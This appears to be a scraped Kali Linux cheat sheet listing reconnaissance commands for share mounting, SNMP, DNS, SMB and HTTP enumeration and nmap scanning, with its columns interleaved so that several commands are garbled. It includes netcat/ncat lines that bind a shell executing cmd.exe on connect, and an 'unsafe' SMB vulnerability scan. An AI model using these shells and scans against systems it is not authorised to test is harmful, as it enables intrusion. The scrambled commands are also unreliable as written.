
Kali Linux Cheat Sheet
ADVERTISEMENT
Kali Linux Cheat Sheet
Mount File Shares
by Alex Wong, , 26 Jan 2017
COMMAND
DESCRIPTION
Basic Command
mount 192.168.1.1:/vol/share /mnt/nfs
Mount NFS share to /mnt/nfs
COMMAND
DESCRIPTION
mount -t cifs -o
Mount Windows CIFS / SMB share on Linux at /mnt/cifs if
username=user,password=pass
you remove password it will prompt on the CLI (more
grep “substring” target-file
Extract the lines contains “substring”
,domain=blah //192.168.1.X/share-name
secure as it wont end up in bash_history)
/mnt/cifs
grep –o “regex” target-file
Same as above with regular expression as input
net use Z: \\win-server\share password
Mount a Windows share on Windows from the command
cut -d "/" -f 3
Split the string by “/” and output the third column
/user:domain\janedoe /savecred /p:no
line
sort –u
Remove duplicate
SNMP Enumeration
host “hostname”
Return the IP address of the host name
wc –l access.log
Count the number of line in “access.log”
COMMAND
DESCRIPTION
uniq -c
Add the number of occurrence in front
snmpcheck -t 192.168.1.X -c public
SNMP enumeration
cat access.log | cut -d " " -f 1 | sort | uniq
count the number of occurrence and sort it reversely
snmpwalk -c public -v1 192.168.1.X 1|
SNMP enumeration
-c | sort -urn
grep hrSWRunName|cut -d* * -f
snmpenum -t 192.168.1.X
SNMP enumeration
Netcat / ncat
onesixtyone -c names -i hosts
SNMP enumeration
COMMAND
DESCRIPTION
DNS Enumeration & Transfer
nc –nv target –p port
Connect to specific port of the target machine
COMMAND
DESCRIPTION
nc –nlvp port –e filename
Listen in specific port and execute the program after
connect
dnsrecon -d -t axfr
Enum and attemp to transfer target domain
ncat --exec cmd.exe --allow 10.0.0.4 -vnl
Listen in port 4444, allow only 10.0.0.4 to connect,
dnsenum zonetransfer.me
Enum and attemp to transfer target domain
4444 --ssl
execute cmd.exe after connect, encrypt with SSL
SMB Enumeration
ncat -v 10.0.0.22 4444 --ssl
Connect to target at port 4444, encrypt with SSL
NMAP
COMMAND
DESCRIPTION
nbtscan 192.168.1.0/24
Discover Windows / Samba servers on subnet, finds
COMMAND
DESCRIPTION
Windows MAC addresses, netbios name and discover
client workgroup / domain
nmap –v –sS –A –T4 target
Nmap verbose scan, runs syn stealth, T4 timing (should be
ok on LAN), OS and service version info, traceroute and
enum4linux -a target-ip
Do Everything, runs all options (find windows client
scripts against services
domain / workgroup) apart from dictionary based share
name guessing
nmap -v -sS -p–A -T4 target
As above but scans all TCP ports (takes a lot longer)
nmap -v -sU -sS -p- -A -T4 target
As above but scans all TCP ports and UDP scan (takes even
HTTP Enumeration
longer)
COMMAND
DESCRIPTION
nmap -v -p 445 –script=smb-check-vulns
Nmap script to scan for vulnerable SMB servers –
–script-args=unsafe=1 192.168.1.X
WARNING: unsafe=1 may cause knockover
nikto -h 192.168.1.1
Perform a nikto scan against target
ls /usr/share/nmap/scripts/* | grep ftp
Search nmap scripts for keywords
dirbuster
Configure via GUI, CLI input doesn’t work most of the time
ADVERTISEMENT
0 votes
Related Articles
Related forms
Related Categories
Parent category: Education
 1
1 2
2








